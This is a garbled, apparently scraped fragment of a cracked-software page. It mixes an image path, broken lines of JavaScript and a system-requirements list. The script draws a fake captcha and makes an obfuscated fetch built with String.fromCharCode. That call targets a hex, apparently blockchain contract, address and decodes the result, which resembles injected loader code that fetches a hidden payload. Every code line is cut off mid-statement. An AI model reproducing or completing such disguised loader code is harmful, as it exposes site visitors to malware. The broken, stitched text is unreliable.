
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromC
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar
Processor:
1+ GHz for cracks
RAM:
At least 4 GB
Disk space:
64 GB required